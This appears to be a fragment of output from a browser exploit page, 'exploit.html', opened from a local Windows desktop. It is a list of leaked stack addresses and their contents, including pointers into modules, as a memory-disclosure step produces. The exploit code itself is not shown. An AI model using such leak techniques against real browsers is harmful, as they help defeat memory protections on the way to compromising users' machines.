 C:\Users\ANON\Deskto
file:///C:/Users/ANON/Desktop/exploit.html
[+] Stack address 0xb0630ffa68 contains: 0x256352b0010
[+] Stack address 0xb0630ffa60 contains: 0x256334c48b0
[+] Stack address 0xb0630ffa58 contains: 0x022601
[+] Stack address 0xb0630ffa50 contains: 0x256334bd590
[+] Stack address 0xb0630ffa48 contains: 0x256334b1498
[+] Stack address 0xb0630ffa40 contains: 0x03
[+] Stack address 0xb0630ffa38 contains: 0x00
[+] Stack address 0xb0630ffa30 contains: 0x00
[+] Stack address 0xb0630ffa28 contains: 0x7fff51066109
[+] Stack address 0xb0630ffa20 contains: 0x00
[+] Stack address 0xb0630ffa18 contains: 0x7fff3a5e8df0
[+] Stack address 0xb0630ffa10 contains: 0x2563344c528
[+] Stack address 0xb0630ffa08 contains: 0xb0630ffac0
[+] Stack address 0xb0630ffa00 contains: 0x25633528f50
[+] Stack address 0xb0630ff9f8 contains: 0xb0630ffbe9
[+] Stack address 0xb0630ff9f0 contains: 0x0100f
[+] Stack address 0xb0630ff9e8 contains: 0x7fff510661d4
[+] Stack address 0xb0630ff9e0 contains: 0x256334c4894
[+] Stack address 0xb0630ff9d8 contains: 0x7fff5a53db9d
[+] Stack address 0xb0630ff9d0 contains: 0x2563344c4c8
[+] Stack address 0xb0630ff9c8 contains: 0x256334e6988
[+] Stack address 0xb0630ff9c0 contains: 0x00
[+] Stack address 0xb0630ff9b8 contains: 0x7fff51066186
[+] Stack address 0xb0630ff9b0 contains: 0x2563349fef0
[+] Stack address 0xb0630ff9a8 contains: 0x7fff44d532c3
[+] Stack address 0xb0630ff9a0 contains: 0xb0630ffa30
[+] Stack address 0xb0630ff998 contains: 0x00
[+] Stack address 0xb0630ff990 contains: 0x6f86801a83ff
[+] Stack address 0xb0630ff988 contains: 0x256334c4894
[+] Stack address 0xb0630ff980 contains: 0x7fff3a5e89b8
[+] Stack address 0xb0630ff978 contains: 0x7fff5a53464c
[+] Stack address 0xb0630ff970 contains: 0x25633417cf0
[+] Stack address 0xb0630ff968 contains: 0xa71c687280004002
[+] Stack address 0xb0630ff960 contains: 0x00
[+] Stack address 0xb0630ff958 contains: 0x7fff5a5344c0